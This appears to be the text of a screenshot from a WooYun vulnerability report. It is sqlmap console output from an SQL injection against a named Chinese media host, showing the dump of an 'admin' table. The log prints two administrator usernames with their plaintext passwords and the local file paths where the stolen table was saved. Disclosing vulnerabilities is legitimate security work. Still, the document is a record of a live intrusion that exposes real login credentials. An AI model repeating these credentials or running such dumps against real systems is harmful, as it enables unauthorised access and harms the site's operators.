 SQLmap
[23:33:54] [INFO] using column 'passwd' as a pivot for retrieving row data
[23:33:54] [INFO] retrieved: 19841223
[23:34:02] [INFO] retrieved: macs524
[23:34:10] [INFO] retrieved: abc
[23:34:13] [INFO] retrieved: s2
[23:34:16] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----------+----------+
| username | passwd   |
+----------+----------+
| macs524  | 19841223 |
| s2       | abc      |
+----------+----------+
[23:34:16] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\carl\.sqlmap\output\dbsd.media.open.com.cn\dump\Microsoft_Access_masterdb
\admin.csv'
[23:34:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[23:34:16] [INFO] fetched data logged to text files under 'C:\Users\carl\.sqlmap
\output\dbsd.media.open.com.cn'
C:\Python27\sqlmap>a
www.wooyun.org